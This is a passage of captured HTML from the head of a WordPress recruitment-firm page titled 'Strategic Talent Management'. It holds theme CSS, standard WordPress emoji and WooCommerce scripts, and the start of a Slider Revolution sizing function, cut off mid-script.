

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://perfectplacer.com/strategic-talent-management/
body_size: 14273
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://perfectplacer.com/xmlrpc.php"><link media="all" href="https://perfectplacer.com/wp-content/cache/autoptimize/css/autoptimize_62e7e5f10300d500ee46a96b9063cb45.css" rel="stylesheet" /><link media="only screen and (max-width: 768px)" href="https://perfectplacer.com/wp-content/cache/autoptimize/css/autoptimize_dcb2de333eec7ab4ae31385ed8d6a393.css" rel="stylesheet" /><title>STRATEGIC TALENT MANAGEMENT &#8211; Perfect Placer</title><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Perfect Placer &raquo; Feed" href="https://perfectplacer.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Perfect Placer &raquo; Comments Feed" href="https://perfectplacer.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Perfect Placer &raquo; STRATEGIC TALENT MANAGEMENT Comments Feed" href="https://perfectplacer.com/strategic-talent-management/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/perfectplacer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.1"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='themesflat-theme-slug-fonts-css'  href='https://fonts.googleapis.com/css?family=Fira+Sans%3A300%2C400%2C500%2C600%2C700%2C900%2Cregular%7CFira+Sans%3A300%2C400%2C500%2C600%2C700%2C900%2C500%7CFira+Sans%3A500' type='text/css' media='all' /> <!--[if lte IE 9]><link rel='stylesheet' id='ie9-css'  href='https://perfectplacer.com/wp-content/themes/redbiz/css/ie.css?ver=5.4.1' type='text/css' media='all' /> <![endif]--><style id='inline-css-inline-css' type='text/css'>.logo{padding-left:0px; }
.footer{padding-top:50px; padding-bottom:32px; }
.page-title{padding-top:111px; padding-bottom:107px; margin-bottom:90px; }
.logo img { width:200px; }
.logo img { height:96px; }
.page-title {background: url(http://corpthemes.com/wordpress/redbiz/wp-content/uploads/2018/06/page-title.jpg) center /cover no-repeat;}.page-title h1 {color:#ffffff!important;
	}
.breadcrumbs span,.breadcrumbs span a, .breadcrumbs a {color:#ffffff;
		}
body,button,input,select,textarea { font-family:Fira Sans;}
body,button,input,select,textarea { font-weight:400;}
body,button,input,select,textarea { font-style:normal; }
body,button,input,select,textarea { font-size:15px; }
body,button,input,select,textarea { line-height:24px ; }
h1,h2,h3,h4,h5,h6 { font-family:Fira Sans;}
h1,h2,h3,h4,h5,h6 { font-weight:500;}
h1,h2,h3,h4,h5,h6  { font-style:normal; }
#mainnav > ul > li > a, #mainnav ul.sub-menu > li > a { font-family:Fira Sans;}
#mainnav > ul > li > a, #mainnav ul.sub-menu > li > a { font-weight:500;}
#mainnav > ul > li > a, #mainnav ul.sub-menu > li > a  { font-style:normal; }
#mainnav ul li a, #mainnav ul.sub-menu > li > a { font-size:13px;}
#mainnav > ul > li > a, #header .show-search a, #header .wrap-cart-count, .button-menu { line-height:60px;}
h1 { font-size:36px; }
h2 { font-size:30px; }
h3 { font-size:24px; }
h4 { font-size:18px; }
h5 { font-size:15px; }
h6 { font-size:13px; }
#Financial_Occult text,#F__x26__O tspan { fill:#999999;}
body { color:#999999}
a,.themesflat-portfolio .item .category-post a:hover,.title-section .title,ul.iconlist .list-title a,h1, h2, h3, h4, h5, h6,.testimonial-content .author-info,.themesflat_counter.style2 .themesflat_counter-content-bottom,.themesflat_counter.style2 .themesflat_counter-content-top, .widget_search .search-form input[type=search],.entry-meta ul,.entry-meta ul.meta-right,.entry-footer strong, .themesflat_button_container .themesflat-button.no-background, article .entry-meta ul li { color:#999999}
.widget .widget-title:after, .widget .widget-title:before,ul.iconlist li.circle:before { background-color:#999999}
.page-links > span { border-color:#999999}
.themesflat-top { background-color:#2a2a2a ; } 
body, .page-wrap, .boxed .themesflat-boxed { background-color:#ffffff ; } 
.themesflat-top .border-left:before, .themesflat-widget-languages:before, .themesflat-top .border-right:after, .themesflat-top .show-search a:before, .flat-language > ul > li.current:before { background-color: rgba(255,255,255,0.2);}.themesflat-top,.info-top-right, .themesflat-top, .themesflat-top .themesflat-socials li a, .themesflat-top, .info-top-right, .themesflat-top .themesflat-socials li a, .flat-language .current > a, .themesflat-top a, .themesflat-top ul.themesflat-socials li a  { color:#fff ;} 
.header.widget-header .nav { background-color:#ffffff;}
#mainnav > ul > li > a, #header .show-search a i, .show-search.active .fa-search:before, #header .wrap-cart-count a { color:#111111;}
 { background:#111111;}
#mainnav > ul > li:hover, #mainnav > ul > li.current-menu-item, #mainnav > ul > li.current-menu-ancestor { background:rgba(242,194,26,0)}
#mainnav > ul > li > a:hover,#mainnav > ul > li.current-menu-item > a, #mainnav > ul > li.current-menu-ancestor > a { color:#d21e2b !important;}
#mainnav ul.sub-menu > li > a { color:#999;}
#mainnav ul.sub-menu { background-color:#ffffff;}
#mainnav ul.sub-menu > li > a:hover, #mainnav ul.sub-menu > li.current-menu-item > a { background-color:#ffffff!important;}
#mainnav ul.sub-menu > li > a:hover, #mainnav ul.sub-menu > li.current-menu-item > a { color:#d21e2b;}
#mainnav ul.sub-menu > li { border-color:#ffffff!important;}
.footer { background-color:#111;}
.footer a, .footer, .themesflat-before-footer .custom-info > div,.footer-widgets ul li a,.footer-widgets .company-description p, .widget_nav_menu ul li a:before, .footer-widgets .widget.widget_tag_cloud .tagcloud a, .footer-widgets .widget.widget-recent-news .recent-news.style2 li .text .date, .footer-widgets .widget.widget-recent-news .recent-news.style2 li .text h4 a, .footer-widgets .widget .widget-title, .footer .widget.widget_archive > ul > li a, .footer .widget.widget_categories > ul > li a, .footer caption { color:#fff;}
.footer-widgets .widget.widget_tag_cloud .tagcloud a, .footer .themesflat-shortcode-socials li a { background:#333;}
.bottom { background-color:#111;}
.bottom .copyright p, .bottom .copyright a:hover, .bottom #menu-bottom li a { color:#fff;}
.white #Financial_Occult text,.white #F__x26__O tspan {
			fill: #fff; }test_filter_rendera:hover, a:focus, .widget ul li a:hover, .footer-widgets ul li a:hover, .footer a:hover, .themesflat-portfolio .portfolio-container.grid2 .title-post a:hover, .breadcrumbs span a:hover, .breadcrumbs a:hover, .sidebar ul li a:hover, article .entry-meta ul li a:hover, .breadcrumbs span a:hover, .breadcrumbs a:hover, .themesflat_imagebox.style1 .imagebox-content .imagebox-desc a:hover, .themesflat_imagebox.style2 .imagebox-content .imagebox-desc a:hover, .themesflat_imagebox.style3 .imagebox-content .imagebox-desc a:hover, .title-section .title-content a:hover, .themesflat-portfolio .item .link a:hover, .themesflat-portfolio .grid2 .item .category-post-2 a:hover, article .entry-title a:hover, article .content-post .themesflat-button:hover, .themesflat-portfolio .grid4 .portfolio-details a:hover, .themesflat-portfolio .item .category-post-1 a:hover, .themesflat-portfolio .item .category-post-2 a:hover, .themesflat-top ul.themesflat-socials li a:hover, .themesflat-portfolio .grid-no-padding2 .item .title-post a:hover, .themesflat-portfolio .grid4 .category-post-1 a:hover,.themesflat-portfolio .item .title-post a:hover, .show-search a:hover, .show-search a i:hover, .show-search.active .fa-search:hover:before, .themesflat_client_slider .owl-theme .owl-controls .owl-nav div.owl-prev:before, .themesflat_client_slider .owl-theme .owl-controls .owl-nav div.owl-next:before, .section-video .themesflat-video-fancybox .icon-play:hover i, .themesflat_counter .counter-content-top .counter-surfix, .themesflat_counter .counter-content-top .counter-prefix, .blog-shortcode.blog-grid article .entry-meta.meta-below .post-date a, .portfolio-single .content-portfolio-detail .project-single-text ul li:before, .blog-shortcode.blog-grid-image-left article .entry-meta.meta-below .post-date a, .themesflat_imagebox.style1 .themesflat-button:hover, .themesflat_imagebox.style1 .themesflat-button i, .themesflat-portfolio.masonry .item .title-post a:hover, .themesflat-portfolio.masonry .item .wrap-border .portfolio-details-content .category-post-1 a:hover, .themesflat-portfolio.masonry .item .wrap-border .portfolio-details-content .themesflat-button:hover, .portfolio-container.grid .item .title-post a:hover, .portfolio-container.grid .item .portfolio-details-content .date a, .breadcrumb-trail.breadcrumbs,.widget.widget-recent-news .recent-news.style2 li .text h4 a:hover, .themesflat-portfolio .list-small .item .title-post a:hover, .themesflat-portfolio .list-small .item .portfolio-details-content .themesflat-button:hover, .themesflat-services-shortcodes .services-details-content .services-title a:hover, .themesflat-services-shortcodes .services-details-content .date a, .themesflat-team .themesflat-button:hover, .themesflat_counter.style3 .counter-content-bottom .counter-link:hover, #header .show-search a:hover i, #header .wrap-cart-count a:hover, .themesflat-top a:hover, .themesflat-top ul.flat-information > li i, .footer-widgets .widget.widget_recent_entries ul li > .post-date:before, .bottom .copyright a, .testimonial-content .fa, .testimonial-sliders .testimonial-logo, .wrap-header-content > ul > li .border-icon i, .themesflat_price .price-header .price-subprice, .themesflat-top .content-left ul > li i, .sidebar .widget.widget_categories > ul > li:hover a, .sidebar .widget.widget_categories > ul > li:hover:after, .sidebar .widget.widget_categories > ul > li:hover, .sidebar .widget.widget_product_categories > ul > li:hover a, .sidebar .widget.widget_product_categories > ul > li:hover:after, .sidebar .widget.widget_product_categories > ul > li:hover, .countdown .square .numb, .comments-area ol.comment-list article .comment_content .comement_reply a:hover, #cancel-comment-reply-link:hover, .single article .entry-meta .dot, .blog-single .entry-footer .themesflat-socials li a:hover, .entry-content a:hover, .footer-widgets .widget.widget_nav_menu ul li a:hover, .footer-widgets .widget.widget_nav_menu ul li a:hover:before, a:hover, a:focus, .testimonial-sliders.sidebar .author-name a:hover,  .breadcrumbs span.trail-browse, .blog-post .entry-meta ul li:before, .blog-shortcode article .entry-meta ul li:before, .price_slider_amount .price_label, .widget.widget-recent-news li .text .date,.comments-area ol.comment-list article .comment_content .comment_meta .comment_time, .single article .entry-meta a:hover, ul.infomation-project.left_content li:before, .primary-list li:before, .download-file-button a:before, .vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading a i, .vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a i, .themesflat-contact-us .contact-list li:before, .title-section .top-title, .themesflat_imagebox.style1 .imagebox-header .imagebox-subtitle, .wpb-js-composer .accordion.style2.vc_tta-color-grey .vc_tta-panel .vc_tta-panel-body ul li:before, .wpb-js-composer .accordion.style2.vc_tta.vc_general .vc_active .vc_tta-panel-title > a:before, .themesflat_price .themesflat-button:hover, .themesflat_price.style2 .price-content ul li:before, .themesflat_iconbox .iconbox-content .themesflat-button:hover, .themesflat_iconbox .title a:hover, .themesflat-team .team-name a:hover, .themesflat-team .team-position, .themesflat-team .social-links a:hover i, .about-text-box ul li:before, .themesflat_imagebox.style3 .themesflat-button, .countdown .timer, .address-list li:before, .blog-grid article .content-post .post-categories a, .blog-list-full-width article .content-post .post-categories a, .blog-shortcode.blog-grid-style2 article .content-post h2:before, .blog-shortcode.blog-grid-style2 article .entry-content .entry-meta .themesflat-button-container .themesflat-button, .wpb-js-composer .vc_tta.vc_general .vc_tta-icon, .sidebar .widget.widget_archive > ul > li, .blog-shortcode.blog-grid-style2 article .entry-content .entry-meta .themesflat-button-container .themesflat-button:before, .wpb-js-composer .accordion.style1.vc_tta.vc_general .vc_active .vc_tta-panel-title > a:before, .countdown .square .text, .construction-icons i, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.flat-tab .vc_tta-tab > a, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a span, .sidebar .widget.widget_themesflat_socials li a:hover, .navigation.posts-navigation .nav-links li a .meta-nav, ul.infomation-project li a:hover, .content-product .themesflat-wrap-product .product .price, .content-product .themesflat-wrap-product .product .price ins, .woocommerce .social-share-article .themesflat-socials li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.woocommerce .themesflat-related .product .price,.woocommerce .themesflat-related .product .price ins, .woocommerce-cart table.cart td.product-name a:hover, .woocommerce-message::before, .woocommerce table.shop_attributes th:before, .blog-grid article .content-post .post-categories a, .blog-list-small article .content-post .post-categories a, .woocommerce-info::before, .woocommerce-cart .cart-collaterals .cart_totals table td a:hover, #mainnav-mobi ul li.current-menu-ancestor > a, #mainnav-mobi ul li.current-menu-item > a, .widget.widget_archive > ul > li, .widget.widget_categories > ul > li, .themesflat-related .product .price, .themesflat-related .product .price ins, .woocommerce .product p.price, .woocommerce .product span.price, .mc4wp-response, .testimonial-sliders.style3 .testimonial-content .author-info, .testimonial-sliders.style4 .author-name a:hover, .testimonial-sliders.style3 .author-name a:hover, .themesflat_price.style3.emphasise .themesflat-button:hover, .testimonial-sliders.style5 .testimonial-author .author-name a:hover, .testimonial-sliders.style5 .testimonial-author .author-info p { color:#ed1c24;}
.info-top-right a.appoinment, .wrap-header-content a.appoinment,button, input[type=button], input[type=reset], input[type=submit],.go-top:hover,.portfolio-filter.filter-2 li a:hover, .portfolio-filter.filter-2 li.active a,.themesflat-socials li a:hover, .entry-footer .social-share-article ul li a:hover,.featured-post.blog-slider .flex-prev, .featured-post.blog-slider .flex-next,mark, ins,#themesflat-portfolio-carousel ul.flex-direction-nav li a, .flex-direction-nav li a,.navigation.posts-navigation .nav-links li a:after,.title_related_portfolio:after, .navigation.loadmore a:before, .owl-theme .owl-controls .owl-nav [class*=owl-],.widget.widget_tag_cloud .tagcloud a,.themesflat_counter.style2 .themesflat_counter-icon .icon,widget a.appoinment,.themesflat_imagebox .imagebox-image:after,.nav-widget a.appoinment, .wrap-video .flat-control a:hover, .themesflat_imagebox.button-bg-color .themesflat-button, .themesflat-portfolio .grid .item .featured-post a, .themesflat-portfolio .grid-no-padding .item .featured-post a, .themesflat_iconbox.inline-left .title:before, .portfolio-filter > li a:hover:before, .portfolio-filter > li.active a:before, .themesflat-portfolio .grid2 .item .line, .themesflat_imagebox.style7 .themesflat-button.circle-outlined:hover,.themesflat_btnslider:not(:hover), .bottom .themesflat-socials li a:hover, .section-video .themesflat-video-fancybox .icon-play, .themesflat_counter.style2 .counter-icon .icon, .themesflat-related .title:before, .vc_tta.vc_general .vc_tta-panel.vc_active h4 a:before, .quote-link .themesflat-button:hover, .themesflat_timeline .data.line-step:before, .wrap-header-content .button-header, .flat-language .current .unstyled li:hover, .loader:before, .themesflat-portfolio .portfolio-container.grid .wrap-border .portfolio-details .portfolio-details-content .title-post:before, .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span, .themesflat-contact-us button:hover:before, .themesflat-button-banner:before, .themesflat-loader:before, .themesflat-loader:after, .wpcf7-form button::before, .sidebar .download-pdf::before,  .sidebar .download-pdf::before, breadcrumb-trail,.footer-widgets .widget .widget-title:before,.themesflat-shortcode-socials li a:hover, .sidebar .widget .widget-title:before, .blog-post .themesflat-button-container .themesflat-button, .blog-shortcode .themesflat-button-container .themesflat-button, .ui-slider-handle, .navigation.paging-navigation a:hover, .navigation.paging-navigation .current, .page-links > span, .themesflat_price .themesflat-button::before, .blog-post .featured-post .data-box, .title-project:after, .blog-shortcode article .featured-post .data-box, #mc4wp_form_widget-2 form p input[type='submit'], .testimonial-sliders.style2 .testimonial-content .author-info:before, .themesflat_imagebox.style2 .imagebox-title:before, .button-bg-color .themesflat-button::before, .themesflat-button.button-bg-color::before, .form-contact-1 > h6:before, .themesflat_price .themesflat-button, .themesflat_price.style2 .themesflat-button:hover, .themesflat_counter .counter-content-bottom .title:before, .contact-form-box div input[type='submit']:hover, .themesflat-team.detail-style .social-links a, .about-text-box a, .section-call-us.title-section .title-content a, .flat-call-back .title-section h6:before, .flat-call-back .button-contact, .primary-button, .newsletter-form input[type='submit'], .title-section .title-content a, .btn-menu:before, .btn-menu:after, .btn-menu span, .error404 .themesflat-button:hover, .themesflat_imagebox .imagebox-header .image-line, .themesflat_price .price-wrapper .status, .themesflat-team .team-info .team-line, .sidebar .widget .widget-title:before, .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.related-post .box-title:after, .themesflat-portfolio .portfolio-container.masonry .wrap-border .portfolio-details .portfolio-details-content .title-post:before, .woocommerce .themesflat_add_to_cart_button a.button.button.add_to_cart_button, .woocommerce .themesflat_add_to_cart_button a.added_to_cart:hover, .woocommerce .product form.cart .button, .woocommerce #review_form #respond .form-submit .submit:hover, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .title-section .title-line, .progress-item .progress-animate, .woocommerce-tabs .woocommerce-Tabs-panel h2:after, .woocommerce a.remove, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce-tabs .woocommerce-Tabs-panel h2:after, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .blog-single .entry-footer .tags-links a, .wrap-contact-form-box .Request:hover, .themesflat_price.style3 .themesflat-button:hover, .themesflat_price.style3.emphasise .themesflat-button, .themesflat_iconbox.style7 .sub-title:before, .themesflat_iconbox.style7.inline-right:hover:before, .themesflat_iconbox.active.style7.inline-right:before, .testimonial-sliders.style5 .owl-item.active.center blockquote { background:#ed1c24; }
.loading-effect-2 > span, .loading-effect-2 > span:before, .loading-effect-2 > span:after,textarea:focus, input[type=text]:focus, input[type=password]:focus, input[type=datetime]:focus, input[type=datetime-local]:focus, input[type=date]:focus, input[type=month]:focus, input[type=time]:focus, input[type=week]:focus, input[type=number]:focus, input[type=email]:focus, input[type=url]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=color]:focus,select:focus,.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span, .section-video .themesflat-video-fancybox .icon-play, .testimonial-sliders .owl-theme .owl-dots .owl-dot span,breadcrumb-trail, .navigation.paging-navigation .current, .page-links > span, .themesflat_price .themesflat-button, .themesflat_iconbox.style5 .number-text:before, blockquote, .woocommerce-info { border-color:#ed1c24}
.wrap-video .flat-control a:hover, input:focus, select:focus, textarea:focus, .woocommerce-message,
		.testimonial-sliders.style5 .owl-item.active.center blockquote { border-color:#ed1c24!important;}
.testimonial-sliders.style5 .testmonial-arrow { border-color:#ed1c24 transparent transparent transparent }
.testimonial-sliders.style2 .testimonial-slider .owl-stage .active:nth-of-type(even) blockquote:after, .testimonial-sliders.style2 .item blockquote::after { border-top-color :#ed1c24!important;}
.themesflat_iconbox.style7.active.inline-right:hover .icon > span { color :#ed1c24!important;}
#menu-sidebar-services li.current-menu-item, #menu-sidebar-services li:hover { -webkit-box-shadow: 3px 0px 0px 0px rgba(237,28,36,1) inset}
#menu-sidebar-services li.current-menu-item, #menu-sidebar-services li:hover { -moz-box-shadow: 3px 0px 0px 0px rgba(237,28,36,1) inset}
#menu-sidebar-services li.current-menu-item, #menu-sidebar-services li:hover { box-shadow: 3px 0px 0px 0px rgba(237,28,36,1) inset}
.iconbox .box-header .box-icon span, .themesflat-portfolio .item .category-post a, .color_theme, .themesflat-button.blog-list-small, .comment-list-wrap .comment-reply-link,.portfolio-single .content-portfolio-detail h3,.portfolio-single .content-portfolio-detail ul li:before, .testimonial-sliders.style3 .author-name a,.themesflat_iconbox .iconbox-icon .icon span.top_bar2 .wrap-header-content ul li i, .themesflat-portfolio .grid .item .featured-post a::before, .themesflat-portfolio .grid-no-padding .item .featured-post a::before, .testimonial-sliders.style1 .testimonial-author .author-name, .testimonial-sliders.style2 .testimonial-author .author-name, .testimonial-sliders.style1 .testimonial-author .author-name a, .testimonial-sliders.style2 .testimonial-author .author-name a, .themesflat_imagebox.style7 .themesflat-button.circle-outlined i, .themesflat-portfolio .grid4 .category-post-1 a:hover:before, .themesflat_button_container .themesflat-button.no-background:hover, .themesflat-socials li a:hover, .blog-shortcode.blog-grid article .entry-meta.meta-below .post-date a:hover, .blog-shortcode.blog-grid-image-left article .entry-meta.meta-below .post-date a:hover, .themesflat-related .title, .themesflat_imagebox.style1 .themesflat-button,  .portfolio-container.grid .item .portfolio-details-content .date a:hover, .themesflat-portfolio .list-small .item .title-post a, .themesflat-portfolio .list-small .item .portfolio-details-content .themesflat-button, .themesflat-services-shortcodes .services-details-content .services-title a, .themesflat-services-shortcodes .services-details-content .date a:hover, .themesflat-team .team-name, .themesflat-team .themesflat-button, .themesflat-team.grid-style2 .themesflat-button:hover, .themesflat-team.grid-style2 .social-links a, .themesflat_counter.style3 .counter-icon .icon, .themesflat_counter.style3 .counter-content-bottom .counter-link, .themesflat_counter.style3 .counter-content-bottom .counter-content, .flat-language .current .unstyled li:hover a, .themesflat_price .price-header .title, .themesflat_imagebox .imagebox-title a, .comment-reply-title, .comment-title, .widget .widget-title, .testimonial-sliders.sidebar .author-name a, article .entry-title a, article .entry-title, article .content-post .themesflat-button, .widget.widget-themesflat-contact-us .widget-title, .wrap-header-content > ul > li > .text strong, .testimonial-sliders .sub-title1, .testimonial-sliders .sub-title2, .testimonial-sliders .sub-title3, .blog-shortcode-title, .title_related_portfolio, .themesflat_iconbox .iconbox-content .themesflat-button, .themesflat-team .team-name a, .themesflat_iconbox.style5 .number-text, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a span, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.style2 .vc_tta-tab.vc_active > a span, .navigation.posts-navigation .nav-links li a .meta-nav:hover, .woocommerce .content-product .themesflat-wrap-product .product .star-rating, .woocommerce .products .product .star-rating, .blog-single .entry-footer .themesflat-socials li a, .woocommerce .social-share-article .themesflat-socials li a, .blog-shortcode.blog-grid-style2 article .entry-content .entry-meta .themesflat-button-container .themesflat-button:hover, .blog-grid article .content-post .post-categories a:hover, .blog-list-small article .content-post .post-categories a:hover { color:#000000;}
.wrap-header-content .button-header:hover, .themesflat_iconbox.style2:before, .themesflat-top .button-topbar:before, .themesflat-top .flat-language > ul > li > ul li, .themesflat-button-banner, .widget.widget_tag_cloud .tagcloud a:hover, .themesflat_iconbox.style2 .box-iconbox2,
		.wrap-header-content .button-header:before, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .sidebar .widget > ul > li:before, .themesflat-contact-us button, .sidebar .download-pdf, .navigation.loadmore a, .button-header:before, #mc4wp_form_widget-2 form p input[type="submit"]:hover, .themesflat-team.detail-style .social-links a:hover, .about-text-box a:hover, .section-call-us.title-section .title-content a:hover, .flat-call-back .button-contact:hover, .error404 .themesflat-button, .woocommerce .themesflat_add_to_cart_button a.added_to_cart, .woocommerce .themesflat_add_to_cart_button a.button.button.add_to_cart_button:hover, .woocommerce .product form.cart .button:hover,.woocommerce a.remove:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover,.woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .title-section .title-content a:hover, .blog-single .entry-footer .tags-links a:hover { background:#000000; }
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a { background:#000000!important; }
 #Ellipse_7 circle,.testimonial-sliders .logo_svg path { fill:#000000;}</style> <script type='text/javascript' src='https://perfectplacer.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script> <script type='text/javascript'>var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/perfectplacer.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <link rel='https://api.w.org/' href='https://perfectplacer.com/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://perfectplacer.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://perfectplacer.com/wp-includes/wlwmanifest.xml" /><link rel='next' title='EXECUTIVE SEARCH' href='https://perfectplacer.com/executive-search/' /><meta name="generator" content="WordPress 5.4.1" /><meta name="generator" content="WooCommerce 4.1.1" /><link rel="canonical" href="https://perfectplacer.com/strategic-talent-management/" /><link rel='shortlink' href='https://perfectplacer.com/?p=2157' /><link rel="alternate" type="application/json+oembed" href="https://perfectplacer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperfectplacer.com%2Fstrategic-talent-management%2F" /><link rel="alternate" type="text/xml+oembed" href="https://perfectplacer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperfectplacer.com%2Fstrategic-talent-management%2F&#038;format=xml" /> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.2.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://perfectplacer.com/wp-content/uploads/2018/05/cropped-logo-shortcut-74x74.png" sizes="32x32" /><link rel="icon" href="https://perfectplacer.com/wp-content/uploads/2018/05/cropped-logo-shortcut-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://perfectplacer.com/wp-content/uploads/2018/05/cropped-logo-shortcut-300x300.png" /><meta name="msapplication-TileImage" content="https://perfectplacer.com/wp-content/uploads/2018/05/cropped-logo-shortcut-300x300.png" /> <script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
